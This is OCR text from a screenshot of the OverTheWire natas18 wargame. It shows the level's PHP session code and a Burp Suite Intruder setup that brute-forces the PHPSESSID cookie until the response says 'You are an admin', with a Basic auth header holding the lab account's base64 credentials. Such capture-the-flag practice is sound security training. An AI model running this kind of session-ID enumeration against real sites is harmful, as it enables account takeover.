 PHP Session Management
natas18.natas.labs.overthewir
natas18.natas.labs.overthewir
kubuntu change the way a
Not Secure
http://natas18.natas.labs.overthewire.org/index-source.html
}
/* }}} */
function my_session_start() { /* {{{ */
if(array_key_exists("PHPSESSID", $_COOKIE) and isValidID($_COOKIE["PHPSESSID"])) {
if(!session_start()) {
debug("Session start failed");
return false;
} else {
debug("Session start ok");
if(!array_key_exists("admin", $_SESSION)) {
debug("Session was old: admin flag set");
$_SESSION["admin"] = 0; // backwards compatible, secure
}
return true;
}
}
return false;
}
/* }}} */
function print_credentials() { /* {{{ */
if($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) {
print "You are an admin. The credentials for the next level are:<br>";
print "<pre>Username: natas19\n";
print "Password: <censored></pre>";
} else {
print "You are logged in as a regular user. Login as an admin to retrieve credentials for natas19.";
}
}
/* }}} */
$showform = true;
if(my_session_start()) {
print_credentials();
$showform = false;
} else {
if(array_key_exists("username", $_REQUEST) && array_key_exists("password", $_REQUEST)) {
session_id(createID($_REQUEST["username"]));
session_start();
$_SESSION["admin"] = isValidAdminLogin();
debug("New session started");
$showform = false;
print_credentials();
}
}
if($showform) {
?>
<p>
Please login with your admin account to retrieve credentials for natas19.
</p>
<form action="index.php" method="POST">
Username: <input name="username"><br>
Password: <input name="password"><br>
<input type="submit" value="Login" />
</form>
<?php } ?>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target wire.org Update Host header to match target
Positions Add § Clear § Auto §
1 POST /index.php HTTP/1.1
2 Host: natas18.natas.labs.overthewire.org
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMxODo2T0cxUGJLZFZqeUJscHhnRDRERGJSRzZa
TGxDR2dDSg==
6 Accept-Language: en-US,en;q=0.9
7 Origin:
http://natas18.natas.labs.overthewire.org
8 Content-Type:
application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
12 Referer:
http://natas18.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=§361§
15 Connection: keep-alive
16
17 username=aa&password=aa
1 highlight 1 payload position Length: 77
Settings
Pause before retry (milliseconds): 2000
Attack results
These settings control what information is captured in attack results.
Store requests
Store responses
Make unmodified baseline request
Use denial-of-service mode (no results)
Store full payloads
Auto-pause attack
Use this setting to automatically pause the attack when a specified
expression appears or is missing in a response.
Enable auto-pause
Options: Pause if an expression in the list appears in a response
Pause if an expression in the list is missing from a response
Paste You are an admin.
Load...
Remove
Clear
Add Enter a new item
Match type: Simple string
Regex
Case-sensitive match
Grep - Match
These settings can be used to flag result items containing specified
Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 145.1MB
Disabled
fr
11:12
7/13/25